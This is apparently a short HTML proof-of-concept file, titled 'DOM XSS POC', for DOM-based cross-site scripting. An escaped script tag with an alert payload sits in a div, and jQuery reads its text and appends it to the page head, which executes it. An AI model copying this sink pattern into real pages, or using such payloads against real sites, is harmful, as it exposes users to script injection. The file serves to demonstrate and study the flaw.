 <!DOCTYPE html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DOM XSS POC</title>
</head>
<body>
    <div id="demo">&lt;script&gt;alert`1`&lt;/script&gt;</div>
    <script src="https://libs.baidu.com/jquery/2.1.1/jquery.min.js"></script>
    <br>
    <script>
        var s = $("#demo").text();
        $("head").append(s);
    </script>
</body>
</html>
@Geekby